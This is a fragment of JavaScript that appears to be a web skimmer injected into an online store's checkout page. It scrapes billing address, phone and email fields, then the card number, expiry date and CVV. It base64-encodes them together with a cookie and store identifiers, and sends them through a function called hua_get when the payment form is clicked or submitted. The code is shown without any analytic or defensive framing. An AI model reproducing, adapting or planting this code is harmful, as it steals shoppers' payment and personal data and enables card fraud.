				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
				
			} 
			const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');	
			for (let i = 0; i < btpay.length; i++) 
			{
				id = btpay[i].id;
				num	= id.replace('payment', '');
				try 
				{ 
						if(rus_nul(document.getElementById(id).checked)) {
							ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
							exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
							exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
							ccv 		= document.querySelector('[name="input_20494852"]').value;
							console.log(num);
							console.log(ccn);
						}
				}
				catch (e) 
				{
							ccn 		= "";
							exm 		= "";
							exy 		= "";
							ccv 		= "";
							//console.log(e);
				}
				
			}	
			let status_card = ccn.search("XXX"); console.log(status_card);				
			var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://www.", "");
			//console.log(data_xie);//console.log(btoa(data_xie));
			const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
			formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

